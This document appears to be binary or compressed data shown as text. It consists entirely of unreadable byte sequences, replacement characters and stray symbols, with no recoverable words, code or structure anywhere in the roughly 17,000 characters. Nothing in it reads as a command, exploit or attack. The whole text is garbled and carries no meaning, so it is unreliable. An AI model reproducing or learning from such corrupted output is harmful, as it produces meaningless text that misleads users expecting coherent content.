��U,�bM�T���q�^�h�ƛB��d(U^I� uBK6�.��0B�)|�ܦ�O�Q���S��.�/��@��q�^vD@t��0�`*�=#�Dc,�Ͻ�\��v�w~�^�G(]X�e�A��ĭ���Wx`U���}FB$��=��E��ǟ^`�0�̳�ۀ$���X[�M(?�ׅ�^�J�_���M�P��vF l��\R ���}`(�$�fBIꁌ��*�΍A�v���tBm��a)�ݤN6t���AZ��ʓ^P��ZZ����`\y�X�>��M	�^HhS5T$���Awn�Vv�\]B$�㈼�L����x�2��xD�	Uk=t�5\C1X y�L��W�X+��@N�ɽ�ʄ@bL[���@��#1ils*�m=��9��lE�ț#���<m�b啠��(3@��&l��t@� �+�eP��U\RHy�`S͞�PQ.����u�>X����lO�����H��B��Aig��A&�'F���A����yb���F=|�ܫ��@	��*����35����A>�[ k���\��*a��@ ���o�ג
%/Uh=���YaY4^��n����'�����$L^I�
������@B#ĎD�����l����~�GI&n�Cb\ Vjo���C�!�pj.qr�}�W9��R�:�d�J�h��VnC4�5V�����+�����UZ�ۂ+B<�� �`XGx�+�
�D {�I}�#�����=�+i�&���!惸���Aȥ׶Q����_ ��
46`�"o�1ҡl�0�D p&\��Aj�� ���,K�B#Ԭ��,��,1�ֈb� �Y������JҶ�v�gX��G�8@}Lk}&�4c?V��J���Gp�����ngv.��茈�m�a���_��k����/�ME	����M-�u��H��8j��>�í�iv`2w���N�]������	�R[%�mft&�t������*��S���*�r#ت���&/�����d��C�6��J1Q�0.-u���C�v1s�tbVf|����G���V��k�>��NȻ��ע�'A�o>1�u �?�sܬG[d�XAjy�7m@�m��R�Ӯe��C�&�2F4;STٕIa^�n4>,��J�D��A�$�$/ר��hK�����BϞX�%�-�жʵ)Ofn/f�qn/a�"!}���"�?��m��Pe�ByV�ت3�Fwng\}ȷ�!�H�����=� ����SW�4K�r���E���x�6�A%K4x�P��(��6D�
Ǖ0�H�V ������)`����J�r+��4�rK�4h{v�� ��Au�N���|1i�5\�Gzpq�}0�2�ɫ��MB�abW�O�9�9��6j5��1WN<��K�y"�������p((�%3�-K�0�\�M��[:����U�5 Gڤ�n����bS4? �7S"c�ܞ��f�k��$ذ<��V/�p���6/�(��hlΦ�2���N'��)�O����pƶ�20m�6K�>04q�4����I��%]v��:S^s�/W?�"d�Q#�IHD���1�
���3�vx|�;2!�D��N�P��>p,����
�mw��6b�Ù��� '6a��0��nj>Hv�AQH_�0C�Bָ����.z.��.@���4 MB=Ivp#,���t���vəxQ��z�5w0�|�E�&V�f
D9I��A$�B���ٚ-�`�8��A�3X�D���Sv�uxg�@��Y��aF�2-�$�$#�A �y�y�y��9�_;��7c� S�/ ��ø oe�u.B������������;L���*�"�V��S�!3��Jr��FC��^�/^����7k0�vGg�Չ@�3��Dyz'����T�����xV���U�'���B�q�p��p�ow;�֑F�A���|w{ `�A{�?�G�g�ҿ��7}��9���9EBad <II"e��J�Bx�����3+�ͦ}�(�}�#�L����9�ȣ�$�^ko:<���?�Xqz�җ�L``4�8�p-�����D���)(9�5.�jѬ��5z�>B`lvc���A'?�3��㖄2,@�~��B+�wh�����C�ԇw���>�8:��o�#�+lB��(#���/��� �??��=����Kx#�����]F����m�����+i�����^��*>@��L5&�A,0>�I�� � �wݹ��=�̘a��Ԛ4j�����t$bT�f��|`���ϟ�)��k�L�{.i�d�/@�~��,y�^��eR�L�_K�7˰��O�6pl�C���9y�q�����}2��{���Y�g��}���r��+��~���y��0����Op�b�福�&8rTǏ)�:�@v��H��at�#=@��գQ#�g���Q$R+V,X��7b���~��_1a����Fo?�y�Lʦ?6��spS%K����,Q]/ˤ����c7_س��4���A��0��5
4h���P��2c�I�B?*�p��L�0C5<�0|�6L4�� �`#�[t1����DG�GY����걥��L*�z�#̞6� �/��#�К�-�����*��C.'#p�H�4��0���|��M5G��l��ڰG�8�BW6ۄ��:�%P�F�Z���]uT6l�c�FqŒ>|#�N���S�:sF�p���N"Ϥ�P�1�}T�JF"��5�K�tsS:��'�3� $O4��/CS(��3�%H 
D���xp?���n�M��_6�T_�&cu�FQ�tc$\�S7H��凨ZG��8���(�R���>X��	�K� S��#�z>E�|Z��Ř���Z�ai��R\&兘���B	4�E]c�5�|�-�K��4�Pm��ܤŘ��sS�7�V�w=}��U�>���;�ճ�c��hYfz6Z���v�k'ٶ츿�p���p4�;Q�~R�^Y�>u_N���풚�9��	ߦm퇰	A#����B��B=�+!������X��� ��8AU�~�8Zd����=�p��]~�k�y��I�Q�%m��V"���Mos$؉3Q:���肋Zq��#/�2�N�j�����F��D,�X�Ŧ#n��%ZҪւؖ	m�MCj��H!7{`�h�B�Xg��A$��͈�*��q�c���;9M�m`��Q��Mi��!��B�����I����u,K�_�槩������g���49cl�W)JUJ���#��N�J�^�Ȑ8�4Ɍz��%��~�~��  ڀ��k�[r�$�h� �!@���@��P��?|�{���|�1���ݸ$Ǹ!Ʌq���*��	,-`�L��f�J��t`�!@1��D4��f�������
(����L�eV�'o�������LI�z��b>#���\��.��"�H�	�~�2��*p�#���?�,����!U�6DB\�X�/Ё���!%>q?l�8����a�l��E���3�U���#�B�ꀈ/ L�)]�X�J���5��>R�.����_ �����R�rNĤ�P��e.�e2{���T�<�Qq6�ړ ("|�J� �7���L�1jx��D�(G@� ���X7g!���� �6L[ ]�@	*��K��D6�%=�S���49�N�1���ld+H��P+�R�^�J�i�0���N��0);5aIJ>�HnF"��|E�bQe�a��`���j�O}�
LQ=�^�]��+D�%�^u��Ǐ{�ŵ���{�VD�N�_3A^��uB�\ �*�}R��I$#ꭹ��R�_oLF;�����^���YQvTHW��^�+@ "�@�Ja����@�+%m�L[����T�t��Ý
s���%��[�n"�<�-�JӚ��xp�&�8��:'�}�挂�=VM�=&�4V�YԈ�J�h��yf�*��e|Fkx/�)_o5����ı�Ն-�h9����4뺤q��N�`K�a��Ь\(la�bч��m���*v��S�=`��M���߅CQ;�;s�4ƅ��똶�h�Kb~H׍e��(��B�#xͧ�:���Z��=�8m�����2ԡ���k��"���MhOg�bo=I��ʒb-ec�`��cSy"2���~a�d ��T���L����6Z�SI��{�y��W�U�аѡOZ)&A�&6�x0���&a�d���_P���j"����%������1�鶦/�?�cY"{죗���s�	6�HE"tB�@�I������j\Ćݎ㝄x`��9r?�I��&q�s;t�׮���{]�� 4���^|އ���Kc��5�-�WD��Ճ��x���X�a�Rr�����x��H�5�E��
���C|�>�:Wכ@�7sA����5��5[a��Sf�;�&�q\��N�`��C��s21F<ֿ&�nб����L;ܢ"�no=�t(� �'�~����x���YF���x���y���'���Z��o�N��c@�c�#ł����x�"p͐$L!���Z��F����"�N��K�֬[�@�L � ����oǾ���^�Ҽn^R� /����
�вϕ��`�:��&�ͣ� ��`~b����*PY�f���l��0o�������/�Z�)Z.>�Ż������Ʀ�r�>B7pZ�)���Zf���B�+���܆zZЎ� ~�>�Oג:i��Ϣ�$\.v��hԭ�B�����-������
n&6�����.�dk�o������.0�����0����)�d1.0 [�	g�L� ��P���>�dP�� �(�����(�l��! ��"��,����j�L�.L��f‰L!)�wX춌�����z�8���ԀB�GQ����=�h�(f� ��B'؀!#�� �����/�&a� �N��H�#5�B"e���h��0���f�1��P!V�Z~���Pp��gy�IB�����n'$�� ۔$�`�j��j�����c�!��N�������(,K�*S�.�Z���Es����m^pI'� �MZ@'w���&;3���'���� v�\���\�������os�ة�׌e���"��Ҡ+b*. ���e8N�H��+�NӀ�S�e��&�*G<��0q��p6��Z|0�f���"�k`J�BuN+&r�L��QG�����A}P�T�M�>������ز��+�� ����q��S��'��*����B 	���Te P9��$��#$�����8!a�����m�j!(B��h�N���e�v�l���� 0�.�!�*X�� 0a�ܭsړ0�t >K�ð��S� �Rj?)��T@��Z�D�B7�-���B��.�PS0�Q~�8 w��N���*&WT-5��H8#�m�����3u`+��!��G	������ >!�%��UDp���D��=b������,�AE@�M9g���"c*>�S��c!+ľC)�d��T$5�9J���id33msA��&��s45�X23=��X����hGNbN��R\'`�r�|��".5�及��Bum��m(Foo�`T��48i!��� Z�(���*V�.obH���ؠo�'>��XaVӀ�220e Y��U>@���8�f	�Z��?s�[�
/��]��N�Jj��B��j�U��i�V'��^gG�~CE"OG��Zf"
Qn�������B��L�*?��I�ֆ+�;.3�@���� � V�3V'��Z�@�@���#�Ln��J��G4����������#&�-g[wgy�gQ��Zm�>���M���'��� =�@��K�[�B��k��d�7��%6�F��N�y/����4"`5�"�%a�Iom�F�@Ram����$�R��ZD�q�-V�~]5�V��A.K�d��bN��!2�q�
=W}���^�uu�=���s��Xqw�X�h��	-�NSx��4�O��O��]�y�ׅu'�� `��J�j)��_;���R@�2�VO�k��69��|E�Z: ��9Wb'���`�:!�wL�F�������.?œ/�RA��`�n�?Q��D0�uC1Q��.��u�UV��w��k13��3=� �{��w�P�և^���јЀ3Ñ#�+8� Hk�!�KF�m��y/}G�TIPSy4��TXa��怗�� �Z`T�I}N��J�8������"c�Q����h�4�]j�S����Z'���f)��d�p9�1\��y�M�x�c>��;f�"�k�ْ����p���#�C���,K�����*�η��=d"V�Hb�r� �Fz�y��%W��?�kFZ�!{�>Jit�4��"��P!�\V(�`h�Qg5Ah �4���ZP� ���Ђޜ�K���%���x?1��mѧlg��uya��Aᑳ1C#��p�q�(�O�皟wP����֌)��ү�Q��J��w:��җ�@�%��Q�W�\�)�`R�U�gD��Izn��a�B�c��@���^�\����A.�PL��L�yF�X���1q��I�<��4U�ǐ0����lA@[X���1����՟�2;��)=d��R��ZA�i���S���)�p��+�TalٲEzr��B��89��o�U��?*�p�(�WA��H��"���0!�츧�ڨ�:���u�Y�b�%p	����� +�B�$�?� �B��q;���?�a ����S�Z����9�V3l�OQ�y�{��k�~�%9Y{z˲۠F�!��8����!z�u@�QXy��w!�q�����@8�N,a�[����� �-�ܜ�e_vw�_(Ę���@	+����s�uC��1�������0ܥ��9� g@|�C��#3�q�L���A�(wh�ƿ��E*����؏']S��s�����`���DQ�e��!��!�n�7���8���v�����7���8��G���+4A34DC&�ZaL�I����dC���W�W�.'h�r@4R�r��q7��倳��َ =�&}�l[ģ2�-�8�ч�w i]<�f}�����!ِ�6Qe�#S�-^����7��� z���5�n�gG�,|�����#�R��M��7�'aN9�A>d����Y��>� ^t/}�ȳ1� 2`��ܝ�<z(�0��O*J*R�g�����>�~�t�Nѧ��}�uW:��zd2~z��NqQ�D�����4�qDk' oҶ�^����~�j��3��_���][�M<�8����S��"ET��٣J�R}�������"���]\a>A	����0�ݻ�-ͤ:�>X�88˚����ch��[�=aJ�q��hi=�^��F�����G\G4~��biu�y	9� �߱Pf�?�cxbB{p��P�#4pl�A�&:��I#Q�F3�����cG�wJ�QqgР8,������{��4�ɲGF:z6bd�Q�*�tؤg��A�L��d&J�|��H��	+���篌?2d��+S�+�zlڊ闯ߗ�-�,��& D�(ҁC��@p�$�X|�&$B�料X�ŕ�o�2dh�Yc�ySz�jҚd�` A�����q=�F�J�#�_?�_����}�!�� ᇾԩQ3�]v�� �'����}��^�=cH�/`������C��#F��`{��^?��W�_)� ���e��\_���س�`�f�@9$�`p��"u�QGh�ቋ�q����Q�4�&��J.�A$$|�TS#q(�HO:��O���ȔF!5	R��"U&'��Twd�'������Ï?�e�?n��U ��F>`�ɘ=~�a��'���Bm��Fa�#\>!֑��c>����>yD�cxښh�u�ii��&Cm��&m����>�)�Y_�I'rȡ�,����t�UW�v�m�O��n��=c�uV��U��_!X�$���E~s�' ������{r[.��!���~�.�zpa�,0�m|2A�&"-)��"�.L�Ek̸�:~Hw�hF$���J&�G+/�$�LH֔dON6�䔌�A�Q MR
	�
*���`��n�J{�@=E��X?l�O*�`��hO" R��x��&`(�X!��"p$�c����f�u�����f����z�������F�l�o�ӏXΒ��r�A'u��Zl�rA��r�^����k=�.��^ �����N��ŭW�j)VO�<��p!��[&�j�#�q(�!�B�BɊ,�HFk����"A<qIzL��J��ӑ��t�$7�)GIe5���OIP�D&2���@�bg88]�toYZ>�vA�I�OT���p��Qdy� [?B���d0lc�1���t�44��kTc�;�
�t������7c9Z?���#9���s� b�f5c�N�.��mNY瑃�#���n����e.1��?�����^����uG�ye\~�U����-h*�5��Az~��#
6�:��~�Ft����+� "� q�cD:�Lq�=b�|`����$��$(�PR(�J@��&p�	0�?`��=�6��c� �ѧ?j y�'�ւL�k�8CԖ�P/��G� 9��5`hF#�~�6�����#Dߔ�c���']�!X���i���*N.5<d��'�^�?�"�1R^���1��.9���d<❔��:��-��(�.q��%�����H�+�h����][HC�0��a# ��-Jr� ���#���������C���%1�dRb��?\Jc ��E($!�a:,`ip�tD��{��M{ j�?u�#ڐ��np�	�����-�>.X9��5�u�j43*������}�ZnRP�j��(�9�bl
����؍>
 �{|G��9�J�3G�p4�� f�uF�"蟺��J]j��݊�q���������x�:g8��3 �C+ �� ����F:��&������cC�$�q$Wʏ&0�f)��U��F(D�\�U�BS\�Ľz.���88�X+3k�b=?��bQ�W�X7��s�,M;?�Yh�5�i�����q�d@��pU�\���i�sTxKX��-w>0䀎Vr�b����Nׂ�����\1���{ͣq�H�����Z.���{�m��)!���B�s���biD2�����A���W�C�Q���xd��N�ʈ�T��e.D�١qm)�?���љN�f��yǦ�Y!4")�%=l[|�3�<�!�ԧ@���n>�����d哈%(���dX+��N|2�A�{b�܍�@���-���hJKJG��1A����k:���+)e�X����1N������z��}.��Y(��
���,����([B$�isp�Mn���k&�DY�@}b�4<ϥ�� Ӹ��-�cӃ��h>-jS��@<�5�a%+�[A � �6|!=�Kr�0��a��4��h:ˀ�\����6��tW�d��JCmCQC�"�4V��?�9|G�͢��.�̔fW�oa<��LF~�y���2ı!�e�$��돒����q^{���p����[��уHI����a�`�*<�Vr�6�_��p�P��w@cy'\����/�s>:�S�ჃX7�a������U��\H��{`�ea�tl\v��fn�	�ڹ�E�r�YfA�Z0�C�dQ�7��c�V�Q���D���%+[�9�e\)EGq�o`�Q��R�g�w]Ӑpæ'g��jtR-	76/V'w��kBS�g<�w)�7��q>%0)r#�dr*�r.	I	,Ǆ�t��r�U5�J-�r%�UB%$@�'S25t��wE�4�Q��t!��S=u c��	�`MR t3U'=Sa����+�!D�EO}�w�Aہ9E8�\d�,�r4�W��;�C:DE�@�u~�[̑,^� �'��D�2-�f-X�VpW�����R�s��"gwDy]����Zr2A�Hg-� �az��z��M�Rh��T��IQ$'�a�rG�{������L��$�s��cs?A%�0z��G,Hl��@S��AMG5�d���k�&m ��uk� �,��+��ly Ctc���8��mA48���('��y�+��R�Y�rYĈ\�q�rRQr�s����gx+��pdh���&a�m�,H�&t��&���UL�  `�'b����-����!U�M(f���h&�$q0J�8$G�����(�N��t�f?&�Qn��X��l�j��mp�W_Pk�
�@�"�^gP��
W�37s���	Ww��
�~��eɲ�W��9�qw��PB�O��m�wy� tv����	�U9ܱ��x������Gxh��g�g�������F����x+��q�mr8�Y4���]z���Q^p^+��g`	��/g@	��
�`#��0DX�-�q 	2�U���i���p�疾�$�GV:Py�'����y�ag ��}��q���٘�Fb[�S=�-q������ ��rm�u���DC���6�I�t�w�P��c�u9
���ř��,�ђ�Q��<wL'8������n���5i&x9��*��aԑ_�(6(M�zzX���	p����
���9� ar��1_�r����ɧ��{W�J�X26�A�+�����h�R�26y�����}%�kh23ژ7C	��zT"��;*X+�x�i�&*����iW��v&�9�d����j�(D�W3��D�� ��E�Z9�Eӱ��Ƭ�xr0�
��J��J���l� ؚ�Э���͉8��e*8䪫���R?I��J����J	 O�4R� �k�����
��0	��;�P1�c1#�(gU/q�Lاi�{,'�X�:��A��zH���e���zr�n�	��t���z��:u�
B�X�Tc���Z�?��@�9C���xF& �/ ���r��Q�P�YV�C�� ����!��F;�պD�
����}��b�<�檮��Բ����:oe��:�(�;������@���	*p����%`YK�$��	2��>g9���{H�/�$k��������,_t�ښM��*˲��}U���	P@�i34Ә�����ua窂ɢNd൩D�%�[�)E[�e�F��|۠�k�ժT��U�ڋ�A�d	�����,�����x����?ɭ ���
ka�R�J�����,��u[�ڠ�9�P����#��/p̱;�1:�@�?A1�k�܈�}꟨	^�U��
�(�� �@Q�������mQ-m�4���.�S1�
��	6�
�������t��t�1c���+�[T�Bt�G;�JFO�8(����R+�޻������w_���j�Y��˿�˾i�&:-s[��z��'�*�lp��;�\�R���[������G`|0G)3J: ���_�3�[�Xs6�
:�q�Ƞks���k�`�����з��}-{^�
00�k7S���*u�;~��A��K�O�D��9�l�KxN,+��3����;��c UT�;tV+�U��˚���l`\c\x��~8�w���kQ�{L�*�Gi�w<'��O����`����{�:�:@`6�$�V��{�V�����	����K�#�%�[�YF�rPʨܺ���3l�����	
��
��s��7��@\�\hmPL����{Ąc̾|��K�8m��@'Y��Z,��T��ڵ�\I΅7�e�A�h�������v����Æ�Z�,���r��ݚР�F	�K
w�	���� J"�=p<й3q��J��U.�IXig�{gyla�1���b)���ْ}�&��Y�Dd�P�{R�y"�$� 4�V��6�	<|�:ӌQۺ�S����L8��ӼM�Pld�OrB'C]�^����,������Y��N�w�ˬA�ݙ3Հ'��,�\}�jm�~X�㽾�b�[����!�
l�u�Mb{�7��J0��$x
2ܸ��~�/��Ub�<@A񸌰��1RbeL��M�1�t���z�- <l�\��P9���T�B~�EC㌲��ܿ̀I�D�]��O+5Á�DZ��׬*�,�\E����ݦJ���T��fx��}y����}�}��z�h�
tm��L�0�3a?{��0�i,��Q�����Ж��nV@�U��N�َ��8��c����Jw��"	<�
+��X��~�z�5���~�W���B 7�D���`]�lڗ���ZS[�HN�u��s���P�Z_;�r�ʑ�`��ul�}yb>�Z.x$���1q�p b	������0�J�M�s�J�hiZ�继�J���V������+�聜�����n��B� �+��^ꙮ��	\�
��2m���Nw�`�8`д�^������=�{ź�k�D��뽾N���]�wN�Z�W�ͺ+���K�͞Ӱ���k�Zx]�+hS(��6�
��	;��=��}i]e翗��vniK�ؓ|UI�rG��.��=�챔-������"�P��M�!B@
;@
@��?�ˀ6��5����$D?����6��=��M��zR���,���~���E0_2��O��F_�n��� oξ������~H'6E -p�m^|�,�$S����V���ƍ��X�,�KK������&l��C��/�'``w�@,p �������p�6=�+�,ӯ���~� Q��e��������z��%��/L�~` �L�0_�}�Wo��}�����\��2����Ƞ	a�>�0}�ܹ(�<?�����JU�b��)�R�P*�d�}L����}c��=[��ٱI�3��.�o͖�;����*�[0�S'Wwt�����!Ŋ�Y���9�+��y�͐<����H����a��	ՌEb�cuk�&:t�-[��Գ�E��,�2��]J��#>L}������={m�%�`�P�J��=P�	-&X��b�z�|_,�'}v8m�P�>����R}I���p��0���KpA��h��:����xȭ�����bj�7��`(C|�&��� %��Rj���z��X��Ťf�P�}�:������Z�/��ȶB��H� �(�X��H�m�="�l2�(Ì��ȴ�� �4��$�F�0!�T끑<w�6�N�35;�E '����䘻n����3)��J�`���k�{��=��ç骻Ϟ�C�	5��������� r�(�C#b�y�>��U���
��h�P��j��&o�I����D�td�D��갪�:W�78��[i�*�> +�|�	����ʋ���2I��L�����	h��H٤�FkF��-�x�� ;��>��8��#��֜������=k�͵�zେ�t���
M-������hR��[�K�gk�4P�3�6B� \۳�B�[]WY)
v�����/���a��h֍�c��,C��J:����J7���t��1��[�����!����Ţvl1��r�)��RK�}�H��YÂ6��#�NKñx�\!�����L��3d01C>�9�`����4�K���k;��Վ�3O�p�5@WCm5F"� ���6E:i疆j�&��jP=5�kR�����!�U��Bg�q�A�M>f��ڎe%����1����{�h�"�h�-�1E3���%���\<���(�"�.,���U�e�}�n_�#ҡ &%��a@tK[��  Y��E/z��]lx���!�7�-��1�8D�*��=��&CY�H�����56�lx�H�Fg�Ӂ��h>F��!�(C=ʀ�UJ�Ԛ��Wx�jV#O:��
��G&+���?p{@ �j"�_Գ����Vb{NY�J�mJ�2	���.���Z$��JV��FK���X����ZX1b����l/}I�Z��0$�.��%�0=5�c�c��9�,y��g'SFz��4k��p2�Nv����x����`N�M�fs?&$��T`E� CHj~���$��)�|jk��Gh�6p�_��(KB�8C�D�J�e�PuNڬ�(�$�JQd��<D  ���Ơ�_�0��b*
{"�͕�\���z):q�2�!�6;'q_E�K4�D��oha8�
ZЋt���bd��W�PMb��^MV�6��M�	M>�j=@�/5�@�в~�f�otMC)��Et�`X�|���V�gp�Tx���4T�d&IjҔ�t,�mKF���ǉ�G,��P�g��\1�*��_SRR8k��[A�VS��8�q�����դ2stR�!QE'�{�^S]7��M�����`��Ր���geHH2�K�a�P�˼���L�c�A6,��d�8�=��΄&1�s���x�=4�Ջ���XE��F6�D$D"�hv ő(hE;�DPǴ�ğwZ�Z���T�B)�� P�-��	�f� �D�$+e_�"S��t��Ҥ?��7��Cp^�O�z.�.n�#J���9KU�����z#��^�:�6������tCZ�Y��_�*��Gb�|k�M���o��ػ��K[�^��0Q�h�^����$f3����%Q�1�qh�	f��H�CI�B�X\���u�c�3p��*Ew2�6|� lOle��2w��K��ו{��t��moe�������HO�@�"*���I�z)7C ��]a�4!���'DQ��ۜ"��C �h�z9�LC	ѳ�5���I+q����xe%t��@d�Xż*f��L���O���z�Y�ٔ��0�y�nb[Y;�&ƛ �(冠u�:8iπ�W�U�6�[pm�x��MV2>j���aE�@S��#�ɭ[6�k���\��g�
3��.��㺏�IN>9�����*�1;�Lţ+����2/��W���8���,�R�GB��5�}�bvM�P�����`�y�O�?��3ÙV���7�+X@��51f������!��9�#A�ac<�锐E�?l'o��63(J��$)YI��9�.I� d=�7�%dZ�ҽ��o�k���$8M�	�:�I<�b3>ӊc>08����*!�H㸷�#"�����0K�R����8��<��S��b�~�+Q�5Ƃ�Ȱ��4)��k5�h5��=�+#\���h2I�BB%|P�G�G� [H�5@n��Hں��>K�L
 �
��;��0;�k
�*��2;+�?�"���x��<��{��9��A�� 
�@�1�$�o�� @Et��Xz��o��S�eR<���(�64���8ԁ���@��@)a��|����2 �}�$�;A.��ԁ#hA� �ˣ<��$�'�1��Z��Ҹ�R{5���`�[;�1�K�L�������R�L`OhH�2D2m�$C���
z7P ���P@b@) 94  H�L� �Z � �@�Z�S��SP�S8P� �
��� ��Iȉ�*��Q �Q .��J�&�ȕ� "��	���ȉ��-�F@؂$�e��s� �� *�CB� �L�%(+T�kb���S|H�k(��D9{1\(�8`�=�D�k��Af���[����S'i��S�8�n�0����Wa(lV�_�nXG��{X�׺$ي��TL�� �R�5�G�b8�7PH�L��$��$ " �} ��H��Ȍ�HeX<�Hp�ɑ�ǉ	s8��Ԁ�l���<�u0N�H�� ,8&Od� ��<��|�@�H�)���Z�2�M���8`H�$�U��̲&�?�
9�ņi2��+�M �<��+\Pлj����Z�V@�eL��+,҈��U�k��a��(�H��0$P؁{�Q�� �W�V��R��uܚ�>Л>G���v�6���Z����`Y�7��}ȀZX�SH�(Ȃ4I�Z��`�<��4�s1ӖԀQ� �t΂���d�'x6}
� X��X�DN�ȧ���S����M��H�� aH�85N�@�@<+uhԫā���"�9��<	4|a�&��$8-E0��M��I��MF���S�x#���Ѐ� ,5����s���r���U��U��i���}�QINȄL�����V�|h���LJ�e�����}l��3)��D}H#�R0�-]�ZhTP����Ӎ��5��2m�Ie�!}  �I�S輀���X�<!�Mgh�8M}8	} �e���L�-�G�Q��1��G�a0���<y��FmiA�OU"��O� ���Lz&+���W����ڬ�UR�U3�= �;h��'e�'���vj'�2B�Ra%,�(j���k�k���J�\�V� _@GO�6k�L���q�B�`�5�Vj�~i�&�W��%<�W2��o(�} uhٙ=��<� ��(P ��Q� l HLpS�&��Q� s��o`Ix�>�@mS' 
ȁ���ܳ7����"('�R#��X�0Y(���H=M��i+�R��A�Թ���ѳ�� �E @U\�֦����B����&��WP�Ep3��H[F�:b��=���̀��]�fh��P�3B����[I�[��ۿ�\��E�m���"��sMCyے���<(@7�3B��,@�lT#@�{�����tH_J����(����6eI(��P���� ��-��@�Hh��"�9�(�Z�*v��]XK �Z�hR+�`�������ko\�h�3��E�$8�L6PGWX�^փ	���eF��0|�]��Q�K�P��3j,���j%�b `��P �L1\V��uܟ�(.;�Q)�i�F���+�7ͽ*���0;v�ҝ��!�P
,�Ha��
�����}�b5=���7��X�h�oA �I8�!Љ2S8�s�?�(�ҫ�N�*����0	3�  `ٖ]�� ��+�.xd�B"�c���\��P){(.�����V��^@?�eR6e�M�:��C�9�S[��e��'#B�F]��꾍a�[Q�ji��ne1�aW�f24���a3l�LZ�[B	�X��D������K�!8����"��V$*�<#(�7����|N�Ԅ>���7`S6=�Pޕ:�6mӄ��mN
�p�F��Aݷ�cX�� �0�����ah�c���}0i~A��ߑ�J��`�J6�K�O��6e3 jը�U�3V�I,5�AshL�}1��e�z����a�a��J��n���͚�dkhn\iN��v�uYD�R�s)�N�x����H0~��"j�0e- ,Ȝ�`
(I�&P�uX�(%�� s&�@e��93���Z���(�F� hٖ�<��u8���oP�I
�Oq����m���$�$b�z�100��Un{8M~�{��n��ꠎ���[�9�>j,�:�5���)^����j�o��Vo�R��j���/�(� �M���9ԷE\*�&@m&��Tga�hD>����t�N��qz��т�IŦ���	��Q ���	Xo�QЉpN
�`
,� 
X�"oTh����퟈r��'� �1�S���Bd����Ħ�������0W�9-O���nS��S>�A�gUe�5#ú'� ,
5�F�[V�f`0�����&f���̈́[�f�馱88.@�>{ D���i��6���qa��s�fG�c�*eY��,�ԑ���p�$����rȁ?q��㘰u���7�a�1H��U^��@-��\���<@����7��qi��u�p,��"�����I��U�j�2����� �[��|��.���v�i5P3�I8�[����47�5�nht5͐sszj�Vk���Q�oo�f���^�?�5@�-F7���N�dO���}[���Ǵ~pW��T�7��~�^}������h0�Y��oX�u�|�����S�y|fSʆ [
h*"�X|,��6�]�����ov}���=�;l�/�M ��,��w��v��'�}����p� ���!xO�?����?~���	�/��|`����O��_�#q����X���Ϛ5i�,2cf�-=w6�1iP�8M��11hP��U�V���>| �;gΡC|��i6v�׶n�r�S���ꊢkĀP�����T�3�nN(l��	g�8�љ��G�|fB{&Q�dٯ���|`�O�}24�C#�l���a�z��P����I�Z���2 A���q����SN�x�a5�o�Ax���
�F������cބ�$�����!@ ����Q��b����cضZn��F�u�sn��כB>�R	��p��$��r���TT�D��PA�D�?�c=7�3�`�sR_���(�ԏ�D�т%���Ghб�j%T$z�T$�h9�RJE�Uc�JU[q�$^�U����Zf�����#&��W]��`�\|�"�\��
(m(fOg�ڳB��  p`&ep|����Hn���b��ʍr��!(�c�F��޶ o���Z�*C�B%��| �rJ<�+|�1D}9�fO�K��&�(�ٗ�>�X˟���y�����=�ip�� �>ҙ��֒�0W�:8�H�=&ރ�*Z��@�ӀF7���(Ǝ�R>'�l�G�3ipx�:�4e�f`y�ZrIU�I��3VX��$kB"g�K�IV3|T��	�lbƠs�נx���$��H�F)������=m$�Xa�iZY�g�a�
�������#�"��Ɔ�����|������&ÿ�E����b�s=<�����)�!�,���	��7���A㒟Ǯ����Y4���K�n���+no|s�����n G��ufpJ�'��p�'�h�F+��OGυ�Q�����"���J-�|@K��,s�����O@	eT�Z0�dJT���=��ca�2�=H�j��)6��h-/;�@ ��.c+ۨ.s��I�����c�N��mtk��Zr?8���м�Gȇp���l ך<d�	���Ce��@�������c;BPNQ�,��X`M����r��>��}������q��A�����g�yϬ\.}��s�8���@�X�����+r.#�E,��`�b��G���t}��dz���3�kIJp6����8^�48"Jiإ�&�3egJ�_0�ɥ�m*q��V���71PNl�ʞ�6�kNb��7�R	b��"������>� �Ia">UKa*S�pL���N�����F
���N7B4\l�P�Z��5�i@(�g�cyp�j!��8't]�%�4k\ف r�t��y)�P+��<�HAl� �����h7�qq`xch�:�!� W
����,��U�AVH`��L!���&6�煮#)�A��Ԉ 7�..V1�ld�C�*U�d��i�+�p�:СIu؟P|Y�`�8���	L����
#Δ��DN�� �z�Lb�\�)���|��W�8�&*7��QJ*�a&�Byn�S2D��v[���Y�!R��2��U�3��ve �)4 �2��s�P4����: =H�Ee�7��@-4�,��
 r����?�1
�5
�C�\O���ۑܸ(�y�sP�Na�h�;�B �S�% (@��(v�i�#��?ʰ��X|-%ذ1�x�v�GIxt"�o�L��҆���!?	�b��?,V�FA�
2M ���LFKf�r't�jC!�+\�nvSk��$��s��*i���N���l�t[m�B{,`- ͆�	{�����8���ύܿ��.^G�S
6�uhD��buF��c\�8���p����3Zk�����l�(i.=�՟��W��#�P��o�ȁ�A\��8#,��=<#����.Y'?���aǒ0Y*U��v�ַ����E��L���t����Z64�6�� a����|Zq��������&����ꌼ��F�&���b:�J��H&R�T��D����&$�1wx��;�0�(}
S8BB, 9���u�8
|�(`V�j!��� ���0��+9s�@ k���=TD�Pn��,��t�ɕ�>P=�]t	_�dE*���o���?Pt�}�#��Џ�Y �B� g|����_c��$�AJj l�k����ƙ1#;Y��@�|�rY Ȉ��c^�+~!��\@|P�@��
7���@2&��{`"1w�x�I�����8�P���<�9Mj���Jz�FT(���Vע(��XX�uX�,A
$,�������}�@���P�:LK�4
�,�ߍ��%T�
n���y@	H�kxǰi�>,��% @�Ĕ�WuGЈ����u[�����$� �i����Y|�煞�u�+��#�����aEP0��92%ѤI���!���0��6-�����B(��\�Sŵ��ɼLa�lI
� ���_�=��#Ep!©�BG�D�1���Q�<���K 	e�8��@��C}��\��4�	��vd�d�>  	��	4��Q�H��F9ЃxA-�@���ۉp� �� �ck,� =�=|Â�
T��՝�|#=P
	����X:��:�)�cG���O'�R)��]�L>�Y˴����� �9a��U�� (�BJ�.��CN���ޔX�����؞di�Ѹ�4q��v@Hf�"��!�U0��IBK��ʸ�J �>�#l-�M2ʧ�f�$ �@N^ ��!" $�9�Ap�bnHN����#� T"6�Fphe&F��9�V�e a#�x�R�.� Z�Y򆴸FZ���0%[�x`�]�%]�CD_~�_�c;�c`��:�=�R=P�\͕���?b����䝭MN^
